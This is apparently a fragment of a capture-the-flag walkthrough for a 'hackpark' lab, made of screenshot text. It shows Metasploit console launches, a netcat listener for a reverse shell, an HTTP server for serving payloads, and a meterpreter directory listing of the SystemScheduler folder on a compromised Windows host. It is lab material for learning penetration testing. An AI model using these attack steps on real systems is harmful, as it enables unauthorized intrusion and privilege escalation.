 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
meterpreter > cd ..
meterpreter > dir
Listing: C:\Program Files (x86)\SystemScheduler
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2019-08-04 12:36:53 +0100 Events
100666/rw-rw-rw- 60 fil 2019-08-04 12:36:42 +0100 Forum.url
100666/rw-rw-rw- 9813 fil 2019-08-04 12:36:42 +0100 License.txt
100666/rw-rw-rw- 1496 fil 2019-08-04 12:37:02 +0100 LogFile.txt
100666/rw-rw-rw- 3760 fil 2019-08-04 12:36:53 +0100 LogfileAdvanced.txt
100777/rwxrwxrwx 536992 fil 2019-08-04 12:36:42 +0100 Message.exe
100777/rwxrwxrwx 445344 fil 2019-08-04 12:36:42 +0100 PlaySound.exe
100777/rwxrwxrwx 27040 fil 2019-08-04 12:36:42 +0100 PlayWAV.exe
100666/rw-rw-rw- 149 fil 2019-08-04 12:36:53 +0100 Preferences.ini
100777/rwxrwxrwx 485792 fil 2019-08-04 12:36:42 +0100 Privilege.exe
100666/rw-rw-rw- 10100 fil 2019-08-04 12:36:42 +0100 ReadMe.txt
100777/rwxrwxrwx 112544 fil 2019-08-04 12:36:42 +0100 RunNow.exe
100777/rwxrwxrwx 235936 fil 2019-08-04 12:36:42 +0100 SSAdmin.exe
100777/rwxrwxrwx 731552 fil 2019-08-04 12:36:42 +0100 SSCmd.exe
100777/rwxrwxrwx 456608 fil 2019-08-04 12:36:42 +0100 SSMail.exe
100777/rwxrwxrwx 1633696 fil 2019-08-04 12:36:42 +0100 Scheduler.exe
100777/rwxrwxrwx 491936 fil 2019-08-04 12:36:42 +0100 SendKeysHelper.exe
100777/rwxrwxrwx 437664 fil 2019-08-04 12:36:42 +0100 ShowXY.exe
100777/rwxrwxrwx 439712 fil 2019-08-04 12:36:42 +0100 ShutdownGUI.exe
100666/rw-rw-rw- 785042 fil 2019-08-04 12:36:42 +0100 WSCHEDULER.CHM
100666/rw-rw-rw- 703081 fil 2019-08-04 12:36:42 +0100 WSCHEDULER.HLP
100777/rwxrwxrwx 136096 fil 2019-08-04 12:36:42 +0100 WSCtrl.exe
100777/rwxrwxrwx 68512 fil 2019-08-04 12:36:42 +0100 WSLogon.exe
100666/rw-rw-rw- 33184 fil 2019-08-04 12:36:42 +0100 WSProc.dll
100666/rw-rw-rw- 2026 fil 2019-08-04 12:36:42 +0100 WScheduler.cnt
44.1°C 2.3 GHz 59% 21:02